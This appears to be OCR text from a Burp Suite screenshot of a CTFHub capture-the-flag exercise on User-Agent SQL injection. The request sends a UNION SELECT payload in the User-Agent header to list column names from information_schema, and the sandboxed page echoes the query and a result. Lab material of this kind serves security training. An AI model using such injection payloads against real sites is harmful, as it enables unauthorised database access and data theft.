 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: http://challenge-c8c012e89f49fd7f.sand
Request
Pretty Raw Hex \n
1 GET / HTTP/1.1
2 Host: challenge-c8c012e89f49fd7f.sandbox.ctfhub.com:10800
3 User-Agent: -1 union select group_concat(column_name), 1 from information_schema.columns where
table_name='tarhtxygvs'
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search 0 highlights
Response
Pretty Raw Hex Render \n
12
13
14 <!DOCTYPE html>
15 <html lang="en">
16 <head>
17 <meta charset="UTF-8">
18 <title>
CTFHub 技能学习 | UA注入
</title>
19 <link rel="stylesheet" href="static/bootstrap.min.css">
20 <script src="static/jquery.min.js">
</script>
21 <script src="static/popper.min.js">
</script>
22 <script src="static/bootstrap.min.js">
</script>
23 </head>
24 <body>
25 <div class="container">
26 <div class="jumbotron text-center">
27 <h1>
UA注入
</h1>
28 <p>
输入点在User-Agent，试试吧
</p>
29 <code>
select * from news where id=-1 union select group_concat(column_name), 1 from
information_schema.columns where table_name='tarhtxygvs'
</code>
</br>
ID: muakolktmi</br>
Data: 1
</div>
30 </div>
31 </body>
32 </html>
33
Search 0 highlights
Inspec
Request
Request
Request
Request
Request
Respons